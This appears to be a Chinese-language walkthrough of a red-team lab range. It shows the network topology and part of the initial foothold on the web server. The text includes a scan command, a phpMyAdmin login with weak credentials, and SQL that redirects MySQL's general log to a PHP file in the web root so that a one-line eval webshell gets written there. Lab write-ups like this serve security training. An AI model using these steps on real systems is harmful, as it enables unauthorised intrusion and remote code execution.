ATT&CK Red Team Evaluation (Redsun Quals 1)

渗透测试及其目标实现

一、环境搭建

1.环境搭建测试

2.信息收集

二、漏洞利用

3.漏洞搜索与利用

4.后台Getshell上传技巧

5.系统信息收集

6.主机密码收集

三、内网搜集

7.内网–继续信息收集

8.内网攻击姿势–信息泄露

9.内网攻击姿势-MS08-067

10.内网攻击姿势-SMB远程桌面口令猜测

11.内网攻击姿势-Oracle数据库TNS服务漏洞

12.内网攻击姿势-RPC DCOM服务漏洞

四、横向移动

13.内网其它主机端口-文件读取

14.内网其它主机端口-redis

15.内网其它主机端口-redis Getshell

16.内网其它主机端口-MySQL数据库

17.内网其它主机端口-MySQL提权

五、构建通道

18.内网其它主机端口-代理转发

六、持久控制

19.域渗透-域成员信息收集

20.域渗透-基础服务弱口令探测及深度利用之powershell

21.域渗透-横向移动[wmi利用]

22.域渗透-C2命令执行

23.域渗透-利用DomainFronting实现对beacon的深度隐藏

24.域渗透-域控实现与利用

七、痕迹清理

25、日志清理



实验环境及拓扑

实验网络说明

All passwords are hongrisec@2019

域控

OS: Microsoft(R) Windows(R) Server 2003, Enterprise Edition(x86)

IP Address: 172.31.0.18

Netmask: 255.255.0.0

Gateway: 172.31.0.233

域成员

OS: Microsoft Windows Server 2008 R2 Datacenter(x86)

IP Address: 172.31.0.16

Netmask: 255.255.0.0

Gateway: 172.31.0.233

WEB服务器

OS: Microsoft Windows 7 专业版(x64)

IP Address: 172.31.0.19

Netmask: 255.255.0.0

Gateway: 172.31.233.233



前期打点测试扫描

入口点Web服务器,因为Web服务器开放了Web服务,优先下手(笑)



扫描Web服务器,使用Nmap进行系统扫描,使用Dirsearch扫描Web是否存在敏感目录

1 | nmap -sS -sV -Pn 172.31.0.19 |

扫描目录

直接访问网站返回php探针信息



往下拉会发现有个板块可以测试MySQL连接状态,同时可以看出MySQL版本为5.5.53

针对WEB服务器进行渗透测试

使用 root/root 弱口令,发现Web服务器存在MySQL弱口令漏洞

访问 /phpmyadmin,发现存在 phpMyAdmin 管理页面,直接弱口令登陆进去准备写木马



查看数据库是否有写木马的权限

关于mysql into outfile注射,要使用 into outfile 语句把木马写到web目录拿到webshell首先需要有几个条件

- 就是mysql用户拥有file_priv权限(不然就不能写文件或者读文件)

- show global variables like ‘%secure%’; 查看into outfile可以写入的磁盘

- secure_file_priv为空,就可以写入磁盘的目录。

- secure_file_priv为G:\,就可以写入G盘的文件。

- secure_file_priv为null,into outfile就不能写入文件。(注意NULL不是我们要的空,NULL和空的类型不一样)

1 | SHOW GLOBAL VARIABLES LIKE '%secure%' |



没有写入权限,查看是否开启文件日志记录



1 | SHOW GLOBAL VARIABLES LIKE '%general%' |

日志是关闭的,但是我们可以通过SQL开启日志记录

1 | SET GLOBAL general_log = ON |

如上,开启成功,接下来修改日志路径,准备日志写入木马



1 | SET GLOBAL general_log_file = 'C:/phpstudy1/PHPTutorial/WWW/fuckme.php' |

修改成功

修改成功



接下来随便写条一句话木马查询语句,MySQL会自动将这条语句记录到fuckme.php这个文件里边(因为这个文件原本是用来记录MySQL日志的,现在我们给他改成了.php文件,如果我们的语句输入错误,那么可以作为一个可执行文件来执行我们的一句话木马)

1 | select '<?= @eval($_GET["ice"]);?>'; |





接着蚁剑连接

连上后,会发现文件夹里存在一个cms系统





